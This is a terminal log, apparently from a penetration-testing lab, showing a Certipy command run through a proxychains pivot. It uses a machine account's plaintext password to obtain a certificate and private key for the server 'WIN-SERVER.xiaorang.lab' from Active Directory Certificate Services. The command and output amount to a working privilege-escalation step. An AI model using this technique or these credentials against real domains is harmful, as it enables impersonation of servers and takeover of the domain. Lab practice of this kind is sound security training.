 ┌──(root㉿kali)-[/home/kali/red/redis/RedisWriteFile-master]
└─# proxychains4 certipy req -u 'Hundredsu$@xiaorang.lab' -p 'ViKxqBEGeEwj6B03' -ca 'xiaorang-WIN-AUTHORITY-CA' -target 172.22.12.12 -template 'Machine' -debug -dc-ip 172.22.12.6
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.15
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[+] Generating RSA key
[*] Requesting certificate via RPC
[+] Trying to connect to endpoint: ncacn_np:172.22.12.12[\pipe\cert]
[proxychains] Strict chain  ...  47.113.229.136:1123  ...  172.22.12.12:445  ...  OK
[+] Connected to endpoint: ncacn_np:172.22.12.12[\pipe\cert]
[*] Successfully requested certificate
[*] Request ID is 5
[*] Got certificate with DNS Host Name 'WIN-SERVER.xiaorang.lab'
[*] Certificate object SID is 'S-1-5-21-3745972894-1678056601-2622918667-1106'
[*] Saved certificate and private key to 'win-server.pfx'